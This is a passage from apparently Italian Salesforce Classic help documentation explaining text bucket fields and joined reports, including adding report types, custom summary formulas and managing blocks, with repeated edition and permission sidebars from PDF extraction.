Nella sovrapposizione Modifica campo bucket per un campo di testo:

- **1.** Per Colonna origine, selezionare il campo da inserire nel bucket.
- **2.** Digitare un nome per il campo bucket, che nel rapporto comparirà come nome di colonna. Poiché un campo bucket è destinato a contenere più bucket al suo interno, è buona regola assegnargli un nome che descriva la portata degli intervalli. Ad esempio, un campo bucket denominato "Regione" potrebbe avere dei bucket "Est", "Ovest" e "Centro".
- **3.** Per creare un bucket, fare clic su **Nuovo bucket** e digitare un nome per il bucket. Per raggruppare i record del report, creare più bucket.
- **4.** Per trovare un determinato valore nell'elenco dei valori, digitare tutto o parte del suo nome nella casella **Cerca valori...** e fare clic su **Cerca**, oppure lasciare vuota la casella e fare clic su **Cerca**.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

La ricerca restituisce un massimo di 200 valori.

**5.** Selezionare i valori e trascinarli in un bucket. In alternativa, selezionare i valori, fare clic su **Sposta in** e selezionare un bucket o digitare il nome di un nuovo bucket.

Durante l'inserimento dei valori in bucket, utilizzare queste funzioni a seconda delle esigenze:

- **•** Utilizzare Inserisci valori per specificare il nome esatto di un valore da inserire in bucket, oppure per inserire in bucket valori che potrebbero figurare nel rapporto in un secondo momento.
- **•** Per mostrare i valori di un determinato bucket, fare clic sul nome del bucket.
- **•** Per eliminare dei valori da un bucket, selezionarli, scegliere **Sposta in** e selezionare un bucket o digitare il nome di un nuovo bucket.
- **6.** Per spostare tutti i valori non in bucket in un bucket denominato "Altro", abilitare Mostra valori non in bucket come "Altro". Se questa opzione è disabilitata, i valori compaiono nella colonna del bucket con il nome del valore corrispondente.
- **7.** Fare clic su **OK**.

In un rapporto, le colonne dei bucket di testo sono in ordine alfanumerico.

#### VEDERE ANCHE:

<span id="page-3699-0"></span>[Inserimento di valori per bucket di testo](#page-3699-0) [Esempio di inserimento in bucket di testo: account strategici](#page-3700-0)

# Inserimento di valori per bucket di testo

Un campo bucket di testo richiede un nome descrittivo e due o più bucket contenenti stringhe di testo.

Se si conosce il valore esatto da inserire in un bucket è possibile utilizzare la funzione Inserisci valori per inserirlo rapidamente in un bucket senza dover eseguire ricerche. Questo è utile se il rapporto contiene un gran numero di valori (nell'ordine di milioni) e la ricerca è quindi lenta. Questo metodo si può utilizzare anche per inserire in bucket valori che potrebbero figurare nel rapporto in un secondo momento.

Nella sovrapposizione Modifica campo bucket per un campo di testo:

- **1.** Fare clic su **Inserisci valori**.
- **2.** Selezionare il bucket in cui spostare i valori. Se si seleziona **Nuovo bucket**, digitare un nome per il bucket.
- **3.** Digitare uno o più valori nella casella. Nel caso di inserimento di più valori, utilizzare righe separate.
- **4.** Fare clic su **Sposta**.

VEDERE ANCHE: [Modifica di un campo bucket di testo](#page-3698-1) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# <span id="page-3700-0"></span>Esempio di inserimento in bucket di testo: account strategici

Utilizzare un bucket di testo per ordinare gli account in base a categorie generali su cui si può intervenire.

- **1.** Creare o modificare un rapporto account standard, facendo in modo che nel rapporto compaiano almeno alcuni record.
- **2.** Nel riquadro Campi del Generatore di rapporti, fare doppio clic su **Aggiungi campo bucket** o trascinare il campo nel rapporto.
- **3.** Selezionare Nome account per Colonna origine.
- **4.** Per Nome campo bucket, inserire *Strategico*.
- **5.** Fare clic su **Nuovo bucket** e assegnare al bucket il nome *IBM*.
- **6.** Fare clic su **Nuovo bucket** e assegnare al bucket il nome *Dell*.
- **7.** Fare clic su **Nuovo bucket** e assegnare al bucket il nome *HP*.
- **8.** Per visualizzare i valori disponibili, lasciare vuota la casella **Cerca valori...** e fare clic su **Cerca**.
- **9.** Selezionare i valori e trascinarli nei bucket appropriati.
- **10.** Abilitare Mostra valori non in bucket come "Altro".

**11.** Fare clic su **OK**.

# <span id="page-3700-1"></span>VEDERE ANCHE:

[Modifica di un campo bucket di testo](#page-3698-1)

# Combinazione di tipi diversi di informazioni in un rapporto unito

Il formato di rapporto unito consente di visualizzare tipi diversi di informazioni in un solo rapporto. Un rapporto unito può contenere dati di più tipi di rapporti standard o personalizzati.

Per iniziare a utilizzare i rapporti uniti, creare un nuovo rapporto o modificarne uno esistente nel Generatore di rapporti, fare clic sull'elenco a discesa **Formato** e scegliere Unito.

Con i rapporti uniti si possono eseguire quasi tutte le operazioni possibili anche con i rapporti di riepilogo o a matrice. Ad esempio è possibile trovare, aggiungere ed eliminare campi, riepilogare campi ed eseguire e salvare rapporti.

Suggerimento: In un cruscotto digitale è possibile visualizzare un rapporto unito contenente un grafico. Modificare il componente del cruscotto digitale rapporto unito e selezionare **Utilizza grafico come definito nel rapporto origine**.

# IN QUESTA SEZIONE:

1. [Aggiunta di un tipo di rapporto a un rapporto unito](#page-3701-0)

L'aggiunta di un tipo di rapporto permette di ampliare l'insieme di dati oggetto di analisi in un rapporto unito.

# 2. [Modifica del tipo di rapporto principale](#page-3702-0)

Il tipo di rapporto principale controlla l'assegnazione dei nomi ai campi comuni. Un rapporto unito deve avere un tipo di rapporto principale. Il tipo di rapporto principale si può modificare in qualsiasi momento.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

3. [Creazione di una formula di riepilogo personalizzata per un rapporto unito](#page-3702-1)

È possibile aggiungere formule di riepilogo personalizzate standard o per blocchi incrociati per i rapporti uniti, al fine di calcolare ulteriori totali in base ai campi numerici disponibili nel rapporto.

4. [Uso dei blocchi](#page-3704-0)

I blocchi consentono di creare visualizzazioni diverse delle informazioni contenute in un rapporto unito.

5. [Come funzionano i rapporti uniti](#page-3708-0)

Un rapporto unito può contenere dati di più tipi di rapporti standard o personalizzati. A un rapporto unito è possibile aggiungere dei tipi di rapporto se questi hanno delle relazioni con lo stesso oggetto o oggetti. Ad esempio, a un rapporto unito che contiene il tipo di rapporto Opportunità è possibile aggiungere anche il tipo di rapporto Casi perché entrambi hanno una relazione con l'oggetto account.

### VEDERE ANCHE:

[Generazione di un nuovo rapporto](#page-3579-0) [Come funzionano i rapporti uniti](#page-3708-0)

<span id="page-3701-0"></span>

# Aggiunta di un tipo di rapporto a un rapporto unito

L'aggiunta di un tipo di rapporto permette di ampliare l'insieme di dati oggetto di analisi in un rapporto unito.

- **1.** Selezionare Unito dal menu del formato del rapporto.
- **2.** Fare clic su **Aggiungi tipo di rapporto**.

Compare la sovrapposizione Aggiungi un altro tipo di rapporto, che mostra i tipi di rapporto che è possibile aggiungere al rapporto esistente.

**3.** Selezionare il tipo di rapporto.

La sovrapposizione visualizza un messaggio che identifica gli oggetti comuni al tipo di rapporto selezionato e ai tipi già compresi nel rapporto.

**4.** Fare clic su **OK**.

Il nuovo tipo di rapporto viene aggiunto. Si noterà che:

- **•** Nel rapporto compare un nuovo blocco.
- **•** Il riquadro Campi si aggiorna e mostra una nuova area contenente campi specifici solo di quel tipo di rapporto. I campi comuni a tutti i tipi di rapporti si trovano nell'area Campi comuni.

### VEDERE ANCHE:

[Creazione di una formula di riepilogo personalizzata per un rapporto unito](#page-3702-1) [Come funzionano i rapporti uniti](#page-3708-0) [Combinazione di tipi diversi di informazioni in un rapporto unito](#page-3700-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# <span id="page-3702-0"></span>Modifica del tipo di rapporto principale

Il tipo di rapporto principale controlla l'assegnazione dei nomi ai campi comuni. Un rapporto unito deve avere un tipo di rapporto principale. Il tipo di rapporto principale si può modificare in qualsiasi momento.

Per impostazione predefinita, il tipo di rapporto principale è il primo tipo che si aggiunge al rapporto.

Il tipo di rapporto principale non influisce sui dati disponibili per la creazione di rapporti.

Per modificare il tipo di rapporto principale, eliminarne i blocchi. Per eliminare un blocco, trascinarlo nel riquadro Campi. Se vi sono più blocchi basati sul tipo di rapporto principale è necessario eliminarli tutti.

Quando si elimina il tipo di rapporto principale, la modalità di selezione del nuovo tipo di rapporto dipende dal numero di tipi contenuti nel rapporto.

- **•** Se il rapporto ne contiene solo due, l'altro tipo di rapporto diventa automaticamente il tipo principale.
- **•** Se il rapporto ne contiene più di due, una finestra di dialogo chiede di sceglierne uno come nuovo tipo di rapporto principale.

#### VEDERE ANCHE:

<span id="page-3702-1"></span>[Aggiunta di un blocco a un rapporto unito](#page-3704-1) [Aggiunta di un tipo di rapporto a un rapporto unito](#page-3701-0) [Cosa non posso fare con i rapporti uniti?](#page-3713-0) [Combinazione di tipi diversi di informazioni in un rapporto unito](#page-3700-1)

# Creazione di una formula di riepilogo personalizzata per un rapporto unito

È possibile aggiungere formule di riepilogo personalizzate standard o per blocchi incrociati per i rapporti uniti, al fine di calcolare ulteriori totali in base ai campi numerici disponibili nel rapporto.

**1.** Utilizzare una di queste opzioni per accedere alla sovrapposizione Aggiungi formula di riepilogo dal riquadro Campi.



**2.** Assegnare alla formula il nome che si vuole visualizzare nel rapporto e, se lo si desidera, una descrizione.

Il nome deve essere univoco.

**3.** Nell'elenco a discesa Formato, selezionare il tipo di dati appropriato per la formula in base al risultato del calcolo.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

- **4.** Dall'elenco a discesa Cifre decimali, selezionare il numero di posizioni decimali da visualizzare per i tipi di dati Valuta, Numero o Percentuale. Questa impostazione viene ignorata per i campi valutari nelle organizzazioni con più valute. Al suo posto verranno applicate le Cifre decimali relative alla propria impostazione valutaria.
- **5.** Impostare l'opzione Dove verrà visualizzata questa formula?.

Il valore calcolato è visualizzato a livello di Totale complessivo o di raggruppamento globale del blocco del rapporto, a seconda dell'opzione selezionata. Per visualizzare il calcolo della formula a tutti i livelli, incluso il Totale complessivo, selezionare Tutti i livelli di riepilogo. Se lo si desidera si può decidere di visualizzare il calcolo a un livello di raggruppamento globale. Un rapporto unito può avere tre raggruppamenti globali, validi per tutti i blocchi.

- **6.** Creare una formula:
	- **a.** Selezionare uno dei campi disponibili nell'elenco a discesa **Campi di riepilogo**. Nella formula sarà utilizzato il valore di questo campo.

Quando si crea una formula per blocchi incrociati, i campi sono raggruppati per blocco. È anche possibile utilizzare la Ricerca veloce per cercare un campo.

Quando si crea una formula per un unico tipo di rapporto, l'elenco visualizza i campi numerici disponibili per il tipo di rapporto.

**b.** Selezionare il tipo di riepilogo da utilizzare nella formula. Questa opzione non è disponibile per Numero record.



- **c.** Fare clic su **Operatori** per aggiungere operatori alla formula.
- **d.** Selezionare la categoria della funzione (Tutte, Logico, Matematico o Riepilogo), scegliere la funzione da utilizzare nella formula e fare clic su **Inserisci**.
- **e.** Ripetere queste fasi per il numero di volte necessario.
- **7.** Fare clic su **Controlla sintassi** per verificare la presenza di eventuali errori nella formula. Gli errori sono evidenziati dal cursore.
- **8.** Fare clic su **OK**. La formula viene salvata solo dopo che si è salvato il rapporto.

#### VEDERE ANCHE:

[Uso delle formule nei rapporti](#page-3651-0) [Formule di riepilogo personalizzate con rapporti uniti](#page-3712-0) [Ottimizzazione delle formule di riepilogo personalizzate](#page-3655-0) [Esempi di rapporti uniti](#page-3709-0)

# <span id="page-3704-0"></span>Uso dei blocchi

I blocchi consentono di creare visualizzazioni diverse delle informazioni contenute in un rapporto unito.

#### IN QUESTA SEZIONE:

1. [Aggiunta di un blocco a un rapporto unito](#page-3704-1)

L'aggiunta di blocchi ai rapporti uniti permette di creare visualizzazioni multiple dei dati contenuti in un singolo rapporto.

2. [Riordino dei blocchi](#page-3706-0)

I blocchi di un rapporto unito possono essere riordinati. Il riordino dei blocchi influenza l'aspetto del rapporto ma non i dati contenuti nei blocchi.

3. [Rinominare un blocco](#page-3706-1)

È possibile rinominare i blocchi per fornire descrizioni più comprensibili delle informazioni contenute.

4. [Mostrare e nascondere il conteggio dei record per un blocco](#page-3707-0)

È possibile scegliere se visualizzare o nascondere il numero dei record, o conteggio record, per ciascun blocco di un rapporto unito. Per impostazione predefinita, il conteggio dei record viene visualizzato per ciascun blocco nel generatore di rapporti e nella pagina di esecuzione dei rapporti.

<span id="page-3704-1"></span>5. [Eliminazione di un blocco](#page-3708-1)

### Aggiunta di un blocco a un rapporto unito

L'aggiunta di blocchi ai rapporti uniti permette di creare visualizzazioni multiple dei dati contenuti in un singolo rapporto.

**1.** Fare clic su un campo dal riquadro Campi, tenere premuto e trascinarlo nell'area vuota del riquadro Anteprima.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E



**2.** Per creare il blocco, rilasciare il campo.



Come si noterà, una volta aggiunto il blocco, nel riquadro Filtri (1) vengono aggiunti dei filtri standard e di campo per il nuovo blocco. Il nuovo blocco compare inoltre nel riquadro Anteprima (2).

Per eliminare un blocco, fare clic su violell'intestazione del blocco, quindi su **Rimuovi blocco**. Oppure, trascinare il blocco nel riquadro Campi.

Tenere presente questi suggerimenti durante l'uso dei blocchi.

- **•** L'aggiunta di un nuovo tipo di rapporto a un rapporto unito determina anche l'aggiunta di un nuovo blocco.
- **•** Durante la creazione di un blocco, è necessario scegliere un campo da una categoria del tipo di rapporto. Non è possibile usare un campo della categoria Comune. Ad esempio, se il rapporto contiene i tipi di rapporto Opportunità e Casi, la scelta di un campo dalla categoria Opportunità determina la creazione di un nuovo blocco Opportunità, mentre la scelta di un campo dalla categoria Casi determina la creazione di un nuovo blocco Casi.

#### VEDERE ANCHE:

[Aggiunta di un tipo di rapporto a un rapporto unito](#page-3701-0) [Eliminazione di un blocco](#page-3708-1) [Creazione di una formula di riepilogo personalizzata per un rapporto unito](#page-3702-1) [Uso dei blocchi](#page-3704-0) [Combinazione di tipi diversi di informazioni in un rapporto unito](#page-3700-1)

### <span id="page-3706-0"></span>Riordino dei blocchi

I blocchi di un rapporto unito possono essere riordinati. Il riordino dei blocchi influenza l'aspetto del rapporto ma non i dati contenuti nei blocchi.

Quando si riordinano i blocchi, i loro numeri non cambiano. Ad esempio, se un rapporto contiene tre blocchi e si sposta il blocco 1 in una nuova posizione alla destra del blocco 3, i blocchi vengono visualizzati in quest'ordine: blocco 2, blocco 3 e blocco 1. Si consiglia pertanto di rinominarli per evitare confusione.

Per riordinare un blocco, è possibile solo spostarlo o a sinistra o a destra di un blocco esistente, mentre non è consentito trascinarlo in un'area vuota del riquadro Anteprima.

Per riordinare un blocco:

**•** Nel riquadro Anteprima, trascinare il blocco a sinistra o a destra di un blocco esistente. Una barra di colore blu accanto al blocco indica che la posizione di rilascio è accettabile.

VEDERE ANCHE:

[Rinominare un blocco](#page-3706-1) [Uso dei blocchi](#page-3704-0)

<span id="page-3706-1"></span>Rinominare un blocco

È possibile rinominare i blocchi per fornire descrizioni più comprensibili delle informazioni contenute.

Quando si aggiunge un blocco a un rapporto unito, il blocco viene denominato automaticamente in base al tipo di rapporto e al numero di blocchi nel rapporto. Ad esempio, se il rapporto contiene due blocchi e si aggiunge un nuovo blocco basato sul tipo di rapporto Opportunità, verrà denominato Opportunità blocco 3.

**1.** Fare clic sul nome del blocco. Il nome viene ora visualizzato in una casella di testo modificabile.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E



**2.** Immettere il nuovo nome.

**3.** Premere Invio o fare clic al di fuori del blocco per applicare il nome.

#### VEDERE ANCHE:

[Uso dei blocchi](#page-3704-0)

<span id="page-3707-0"></span>[Combinazione di tipi diversi di informazioni in un rapporto unito](#page-3700-1)

Mostrare e nascondere il conteggio dei record per un blocco

È possibile scegliere se visualizzare o nascondere il numero dei record, o conteggio record, per ciascun blocco di un rapporto unito. Per impostazione predefinita, il conteggio dei record viene visualizzato per ciascun blocco nel generatore di rapporti e nella pagina di esecuzione dei rapporti.

Per nascondere o visualizzare il conteggio dei record, è possibile procedere in due modi.

- **Fare clic sulla freccia dell'intestazione del blocco (** $\Box$ **)** per visualizzare il menu dei blocchi. Il segno di spunta accanto alla voce di menu **Conteggio record** indica che il conteggio dei record è stato abilitato per il blocco. Fare clic su **Conteggio record** per visualizzare o nascondere il conteggio.
- **•** Quando sono stati nascosti i dettagli del rapporto, posizionare il cursore sulla colonna Conteggio record per visualizzare una freccia (**vert**). Fare clic sulla freccia e selezionare **Rimuovi colonna**. Per visualizzare nuovamente il conteggio dei record, fare clic sulla freccia nell'intestazione del blocco e selezionare **Conteggio record**.
- Nota: Se non è stata riepilogata alcuna riga nei blocchi del rapporto e sono stati nascosti i dettagli del rapporto e i conteggi delle righe per tutti i blocchi, questi ultimi saranno nascosti nella pagina di esecuzione dei rapporti. Per visualizzare i blocchi, selezionare **Mostra dettagli** dalla pagina di esecuzione dei rapporti o nel generatore di rapporti.

#### VEDERE ANCHE:

[Scelta di visualizzare o nascondere i dettagli del rapporto](#page-3727-0) [Utilizzo di una funzione di riepilogo in una formula di riepilogo personalizzata](#page-3653-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E
#### Eliminazione di un blocco

Per eliminare un blocco da un rapporto unito, è possibile procedere in due modi.

- **Fare clic sulla freccia dell'intestazione del blocco (** $\Box$ **) per visualizzare il menu del blocco,** quindi selezionare **Rimuovi blocco**.
- **•** Fare clic sull'intestazione del blocco, tenere premuto e trascinare il blocco nel riquadro Campi.

#### VEDERE ANCHE:

[Uso dei blocchi](#page-3704-0) [Combinazione di tipi diversi di informazioni in un rapporto unito](#page-3700-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

### <span id="page-3708-0"></span>Come funzionano i rapporti uniti

Un rapporto unito può contenere dati di più tipi di rapporti standard o personalizzati. A un rapporto unito è possibile aggiungere dei tipi di rapporto se questi hanno delle relazioni con lo stesso oggetto o oggetti. Ad esempio, a un rapporto unito che contiene il tipo di rapporto Opportunità è possibile aggiungere anche il tipo di rapporto Casi perché entrambi hanno una relazione con l'oggetto account.

Un rapporto unito è composto da un massimo di cinque blocchi, che si aggiungono al rapporto per creare visualizzazioni multiple dei dati. Per ogni blocco è possibile aggiungere campi normali e di riepilogo, creare formule di riepilogo personalizzate standard e per blocchi incrociati, applicare filtri e ordinare le colonne. I raggruppamenti si applicano a tutti i blocchi del rapporto ed è possibile aggiungere fino a tre raggruppamenti ai blocchi, come per il formato di riepilogo. È inoltre possibile aggiungere un grafico a un rapporto unito.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Ogni rapporto unito ha un tipo di rapporto *principale*. Per impostazione predefinita, il tipo principale è quello aggiunto per primo al rapporto ed è identificato nel riquadro Campi da un puntino accanto al nome. Ad esempio, se si crea il rapporto unito selezionando il tipo di rapporto Opportunità e quindi si aggiunge il tipo Casi, il tipo Opportunità sarà il tipo di rapporto principale.

Il tipo di rapporto principale controlla l'assegnazione dei nomi ai campi comuni. Alcuni campi comuni hanno nomi diversi o figurano in sezioni diverse a seconda del tipo di rapporto. In questi campi, fare clic su **i** per vedere il nome del campo negli altri tipi di rapporto.

Quando un rapporto unito contiene più tipi di rapporto, alcuni campi sono identificati come campi comuni. Un campo è comune se è condiviso da tutti i tipi di rapporto o se tutti i tipi di rapporto hanno in comune una relazione di ricerca con quel campo. Questi campi compaiono nell'area Campi comuni del riquadro Campi e si possono utilizzare per raggruppare i blocchi del rapporto.

#### IN QUESTA SEZIONE:

1. [Esempi di rapporti uniti](#page-3709-0)

La creazione di una scheda punteggio per le prestazioni di un agente di vendita, la revisione dei casi di assistenza in base allo stato e la previsione relativa alle opportunità in corso di realizzazione sono alcuni esempi di ciò che è possibile fare con i rapporti uniti.

2. [Formule di riepilogo personalizzate con rapporti uniti](#page-3712-0)

Con i rapporti uniti, sono disponibili due tipi di formule di riepilogo personalizzate: standard e per blocchi incrociati.

3. [Cosa non posso fare con i rapporti uniti?](#page-3713-0)

Con i rapporti uniti si possono eseguire quasi tutte le operazioni possibili anche con i rapporti di riepilogo o a matrice, ad esempio trovare, aggiungere e rimuovere campi, riepilogare campi, eseguire e salvare rapporti. Non è invece possibile eseguire alcune operazioni.

#### VEDERE ANCHE:

[Aggiunta di un tipo di rapporto a un rapporto unito](#page-3701-0) [Creazione di una formula di riepilogo personalizzata per un rapporto unito](#page-3702-0) [Uso dei blocchi](#page-3704-0)

#### <span id="page-3709-0"></span>Esempi di rapporti uniti

La creazione di una scheda punteggio per le prestazioni di un agente di vendita, la revisione dei casi di assistenza in base allo stato e la previsione relativa alle opportunità in corso di realizzazione sono alcuni esempi di ciò che è possibile fare con i rapporti uniti.

#### **Creazione di una scheda punteggio per le prestazioni di un agente di vendita**

Una scheda punteggio permette al team di gestione vendite di valutare le prestazioni e le azioni degli agenti di vendita dell'organizzazione. Per crearla occorrono tre tipi di rapporto personalizzato distinti, ciascuno dei quali crea una relazione fra utente (come oggetto principale) e uno dei tre oggetti seguenti: titolare opportunità, creatore opportunità e titolare attività. Tenere presente che, in questo esempio, i tipi di rapporto personalizzato sono denominati Rapporto

personalizzato Utente e titolare opportunità, Rapporto personalizzato Utente e creatore opportunità e Rapporto personalizzato Utente e titolare attività.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Iniziare creando un nuovo rapporto personalizzato basato sul tipo di rapporto personalizzato Utente

e titolare opportunità, quindi aggiungere i tipi di rapporto personalizzato Utente e creatore opportunità e Utente e titolare attività come due blocchi aggiuntivi. Raggruppare quindi in base all'agente di vendita (titolare opportunità) e impostare i filtri come descritto nella procedura.

Per creare il rapporto:

- **1.** Creare un nuovo rapporto selezionando Rapporto personalizzato Utente e titolare opportunità come tipo di rapporto.
- **2.** Selezionare Unito dall'elenco a discesa **Formato**.
- **3.** Fare clic su **Aggiungi tipo di rapporto**.
- **4.** Selezionare Rapporto personalizzato Utente e creatore opportunità.
- **5.** Fare clic nuovamente su **Aggiungi tipo di rapporto** e scegliere Rapporto personalizzato Utente e titolare attività.
- **6.** Raggruppare i blocchi per Nome completo.
- **7.** Aggiungere altri campi e filtri al rapporto in funzione delle esigenze. Ad esempio, può essere opportuno modificare i filtri per le date per concentrarsi sulle prestazioni dell'agente in un determinato arco di tempo. Oppure, per far sì che come titolari opportunità siano inclusi solo gli addetti alle vendite, creare un filtro sul filtro Ruolo: Nome per limitare i risultati agli utenti con "Vendite" nel loro ruolo.
- **8.** Se lo si desidera, assegnare dei nomi ai blocchi.
- **9.** Fare clic su **Salva** o su **Esegui rapporto**.

#### **Analisi dei casi di assistenza in base allo stato**

È possibile anche creare un rapporto che confronta il numero di casi di assistenza nuovi, chiusi o in corso in base alla priorità. Il rapporto contiene un solo tipo di rapporto standard: Casi. Per prima cosa, creare il rapporto, quindi aggiungervi tre blocchi, filtrare ogni blocco in base allo stato appropriato e utilizzare il campo Priorità per il raggruppamento.

Per creare il rapporto:

- **1.** Creare un nuovo rapporto selezionando Casi come tipo di rapporto.
- **2.** Selezionare Unito dall'elenco a discesa **Formato**.
- **3.** Rimuovere i campi che non si desidera mantenere, trascinandoli nel riquadro Campi.
- **4.** Creare tre blocchi, ciascuno con il campo Numero caso e Stato e, in via facoltativa, il campo Titolare caso.
- **5.** Per ogni blocco, applicare i filtri a tutti i casi. Filtrare quindi ciascuno dei blocchi in base allo Stato nel modo sequente:
	- **•** Blocco 1: *Stato uguale a Chiuso*
